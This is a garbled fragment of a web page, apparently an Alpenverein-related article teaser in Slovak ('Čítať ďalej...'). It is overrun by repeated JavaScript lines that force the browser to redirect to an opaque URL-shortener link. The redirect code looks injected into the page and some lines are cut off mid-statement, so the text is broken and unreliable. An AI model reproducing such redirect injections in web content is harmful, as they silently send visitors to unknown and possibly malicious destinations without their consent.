
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
Čítať ďalej...
ALPENVEREIN
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =
"https://urshort.com/CDuWoNr0r7";
window.location.href =